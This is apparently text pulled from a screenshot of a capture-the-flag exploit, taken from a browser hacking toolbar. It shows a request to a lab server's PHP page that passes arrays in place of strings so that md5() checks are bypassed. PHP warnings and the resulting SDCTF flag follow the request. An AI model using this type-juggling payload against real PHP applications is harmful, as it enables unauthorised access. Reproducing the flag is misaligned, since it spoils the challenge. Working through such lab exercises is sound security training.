 Load URL
http://172.26.114.110/.git/aaa.php?a[]=1&b[]=2
Split URL
Execute
Enable Post data Enable Referrer
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/.git/aaa.php on line 5
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/.git/aaa.php on line 5
Flag: SDCTF{44224d27bfe875886f4b7247e16e48f8}